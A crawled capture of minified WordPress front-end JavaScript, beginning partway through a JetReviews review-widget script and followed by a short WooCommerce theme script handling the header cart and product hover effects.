return ratingClass;}},});Vue.component('html-textarea',{template:'<div :class="classes" ref="textarea" contenteditable="true" tabindex="0" :data-placeholder="placeholder" :data-not-valid-label="notValidLabel" @input="updateHTML" @focus="focusHandler" @blur="blurHandler"></div>',props:{value:String,isValid:{type:Boolean,default:true,},placeholder:{type:String,default:'Input',},notValidLabel:{type:String,default:'This field is required or not valid',},},data:function(){return({isFocus:false,isEmpty:true,});},computed:{classes:function(){let classes=['jet-reviews-content-editable',!this.isValid?'jet-reviews-content-editable--not-valid':false,this.isFocus?'jet-reviews-content-editable--focus':false,this.isPlaceholder?'jet-reviews-content-editable--placeholder':false,];return classes;},isPlaceholder:function(){if(this.isFocus||!this.isEmpty){return false;}
return true;}},mounted:function(){this.$el.innerHTML=this.value;},methods:{updateHTML:function(e){this.$emit('input',e.target.innerHTML);if(0===$(this.$refs.textarea).text().trim().length){this.isEmpty=true;}else{this.isEmpty=false;}},focusHandler:function(e){this.$emit('focus',e.target);this.isFocus=true;},blurHandler:function(e){this.$emit('blur',e.target);this.isFocus=false;}}});},createJetReviewAdvancedInstance:function(instanceId,options){if(JetReviews.initedInstance.includes(instanceId)){return;}
JetReviews.initedInstance.push(instanceId);let JetReviewAdvancedInstance=new Vue({el:'#'+instanceId,data:{uniqId:instanceId,options:options,reviewsLoaded:false,getReviewsProcessing:false,reviewsList:[],reviewsPage:1,reviewsTotal:0,reviewsAverageRating:0,userData:options.userData,sourceData:options.sourceData,reviewTypeData:publicConfig.reviewTypeData,formVisible:false,isMounted:false,refsHtml:{},},mounted:function(){let self=this,refsHtml={};this.isMounted=true;for(var ref in this.$refs){Object.assign(refsHtml,{[ref]:this.$refs[ref].innerHTML});}
this.refsHtml=refsHtml;if(this.isUserGuest){this.$set(this.userData,'id',this.guestId);this.$set(this.userData,'name',this.guestName);this.$set(this.userData,'mail',this.guestMail);let guestReviewedItems=JetReviews.getLocalStorageData(this.guestReviewedStorageName,[]);if(guestReviewedItems.includes(this.sourceData.sourceId)){this.$set(this.userData.canReview,'allowed',false);this.$set(this.userData.canReview,'message',this.options.labels.alreadyReviewedMessage);}}
if(this.options.reviewsListData){this.reviewsList=this.options.reviewsListData.list;this.reviewsTotal=+this.options.reviewsListData.total;this.reviewsAverageRating=+this.options.reviewsListData.rating;this.reviewsLoaded=true;}else{wp.apiFetch({method:'post',path:publicConfig.getPublicReviewsRoute,data:{source:self.sourceData.source,source_id:self.sourceData.sourceId,page:self.reviewsPage-1,page_size:self.options.pageSize},}).then(function(response){self.reviewsLoaded=true;if(response.success&&response.data){self.reviewsList=response.data.list;self.reviewsTotal=+response.data.total;self.reviewsAverageRating=+response.data.rating;}else{console.log('Error');}});}
JetReviews.eventBus.$on('addReview',function(payLoad){if(self.options.uniqId!==payLoad.uniqId){return;}
self.formVisible=false;let reviewData=payLoad.reviewData;self.reviewsList.unshift(reviewData);self.reviewsTotal+=1;});JetReviews.eventBus.$on('closeNewReviewForm',function(payLoad){if(self.options.uniqId!==payLoad.uniqId){return;}
self.formVisible=false;});},computed:{instanceClass:function(){let classes=['jet-reviews-advanced__instance',];if(this.isMounted){classes.push('is-mounted');}
return classes;},reviewsLength:function(){return this.reviewsList.length;},reviewsListEmpty:function(){return 0===this.reviewsList.length?true:false;},preparedFields:function(){let rawFields=this.reviewTypeData.fields,preparedFields=[];for(let fieldData of rawFields){preparedFields.push({field_label:fieldData.label,field_value:+fieldData.max,field_step:+fieldData.step,field_max:+fieldData.max,});}
return preparedFields;},averageRating:function(){let totalRating=0;if(this.reviewsListEmpty){return 0;}
totalRating=this.reviewsList.reduce(function(sum,reviewItem){return+reviewItem.rating+sum;},0);return Math.round(totalRating/this.reviewsList.length,1);},averageValue:function(){let summaryValue=0;if(this.reviewsListEmpty){return 0;}
for(let reviewItem of this.reviewsList){let ratingData=reviewItem.rating_data,itemSummary=0;for(let ratingItem of ratingData){itemSummary+=+ratingItem.field_value}
summaryValue+=Math.round(itemSummary/ratingData.length,1)}
return Math.round(summaryValue/this.reviewsList.length,1);},averageMax:function(){let totalMax=0,fields=this.reviewTypeData.fields;totalMax=fields.reduce(function(sum,field){return+field.max+sum;},0);return Math.round(totalMax/fields.length,1);},addReviewIcon:function(){return this.refsHtml.newReviewButtonIcon||false;},isUserGuest:function(){return this.userData.roles.includes('guest');},guestId:function(){let guestId=JetReviews.getLocalStorageData('guestId',false);if(!guestId){let guestId=`guest_${ JetReviews.getUniqId() }`;JetReviews.setLocalStorageData('guestId',guestId);return guestId;}
return guestId;},guestName:function(){let guestName=JetReviews.getLocalStorageData('guestName',false);if(!guestName){JetReviews.setLocalStorageData('guestName','');return'';}
return guestName;},guestMail:function(){let guestMail=JetReviews.getLocalStorageData('guestMail',false);if(!guestMail){JetReviews.setLocalStorageData('guestMail','');return'';}
return guestMail;},guestReviewedStorageName:function(){return`reviewed${ JetReviews.capitalizeString( this.sourceData.source ) }Items`;},guestRatedStorageName:function(){return`rated${ JetReviews.capitalizeString( this.sourceData.source ) }Items`;},guestNameFieldVisible:function(){return this.isUserGuest&&''===this.userData.name;},guestMailFieldVisible:function(){return this.isUserGuest&&''===this.userData.mail;},paginationVisible:function(){return this.reviewsTotal>this.options.pageSize;},},methods:{formVisibleToggle:function(){this.formVisible=!this.formVisible;},getLabelBySlug:function(slug=false){if(!slug){return false;}
if(!publicConfig.labels.hasOwnProperty(slug)){return false;}
return publicConfig.labels[slug];},changePageHandle:function(page){this.reviewsPage=page;this.getReviews();},getReviews:function(){let self=this;self.getReviewsProcessing=true;wp.apiFetch({method:'post',path:publicConfig.getPublicReviewsRoute,data:{source:self.sourceData.source,source_id:self.sourceData.sourceId,page:self.reviewsPage-1,page_size:self.options.pageSize,},}).then(function(response){self.getReviewsProcessing=false;self.scrollToInstance();if(response.success&&response.data){self.reviewsList=response.data.list;self.reviewsTotal=+response.data.total;self.reviewsAverageRating=+response.data.rating;}else{console.log('Error');}});},scrollToInstance:function(){let $instance=$(`#${ this.uniqId }`),offsetTop=$instance.offset().top-50;window.scrollTo({top:offsetTop,behavior:'smooth',});}}});},getLocalStorageData:function(_key=false,_default=false){try{let jetReviewsData=JSON.parse(window.localStorage.getItem('jetReviewsData'));if(_key){if(jetReviewsData.hasOwnProperty(_key)){return jetReviewsData[_key];}else{return _default;}}
return jetReviewsData;}catch(e){return _default;}},setLocalStorageData:function(key,data){let jetReviewsData=this.getLocalStorageData()||{};jetReviewsData[key]=data;window.localStorage.setItem('jetReviewsData',JSON.stringify(jetReviewsData));},getUniqId:function(){return Math.random().toString(36).substr(2,9);},capitalizeString:function(string=''){if(typeof string!=='string'){return''}
return string.charAt(0).toUpperCase()+string.slice(1);},placeCaretAtEnd:function(el){el.focus();if('undefined'!==typeof window.getSelection&&'undefined'!==typeof document.createRange){let range=document.createRange();range.selectNodeContents(el);range.collapse(false);let selection=window.getSelection();selection.removeAllRanges();selection.addRange(range);}else if('undefined'!==typeof document.body.createTextRange){let textRange=document.body.createTextRange();textRange.moveToElementText(el);textRange.collapse(false);textRange.select();}},checkValidEmail:function(email){var reg=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return reg.test(email);},};$(window).on('elementor/frontend/init',JetReviews.init);$.fn.serializeObject=function(){var self=this,json={},push_counters={},patterns={"validate":/^[a-zA-Z][a-zA-Z0-9_-]*(?:\[(?:\d*|[a-zA-Z0-9_-]+)\])*$/,"key":/[a-zA-Z0-9_-]+|(?=\[\])/g,"push":/^$/,"fixed":/^\d+$/,"named":/^[a-zA-Z0-9_-]+$/};this.build=function(base,key,value){base[key]=value;return base;};this.push_counter=function(key){if(push_counters[key]===undefined){push_counters[key]=0;}
return push_counters[key]++;};$.each($(this).serializeArray(),function(){if(!patterns.validate.test(this.name)){return;}
var k,keys=this.name.match(patterns.key),merge=this.value,reverse_key=this.name;while((k=keys.pop())!==undefined){reverse_key=reverse_key.replace(new RegExp("\\["+k+"\\]$"),'');if(k.match(patterns.push)){merge=self.build([],self.push_counter(reverse_key),merge);}
else if(k.match(patterns.fixed)){merge=self.build([],k,merge);}
else if(k.match(patterns.named)){merge=self.build({},k,merge);}}
json=$.extend(true,json,merge);});return json;};}(jQuery,window.elementorFrontend,window.jetReviewPublicConfig));

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_689ddfc0748e06208e21b8f7cb7421d0.js?ver=1.0.4
body_size: -64
content:
;var Imperion_Woo_Module;(function($){"use strict";Imperion_Woo_Module={init:function(){this.wooHeaderCart();this.wooProductHover();this.wooProductElementsPos();},wooHeaderCart:function(){var headerCartButton=$('.header-cart__link-wrap'),toggleButton=function(e){e.preventDefault();$('.header-cart__content').toggleClass('show');};headerCartButton.on('click',toggleButton);},wooProductHover:function(){$('.woocommerce #main').delegate('.products .product:not(.product-list)','mouseenter mouseleave',function(event){if(event.type==='mouseenter'){$(this).addClass('hover');}
if(event.type==='mouseleave'){var temp=$(this);setTimeout(function(){temp.removeClass('hover');},100);}});},wooProductElementsPos:function(){if(jQuery('.single-product .summary .onsale').size()>0){$('.single-product .product').each(function(){var onsale=$(this).find('.summary .onsale'),thumb=$(this).find('.images');onsale.appendTo(thumb);});}},};Imperion_Woo_Module.init();}(jQuery));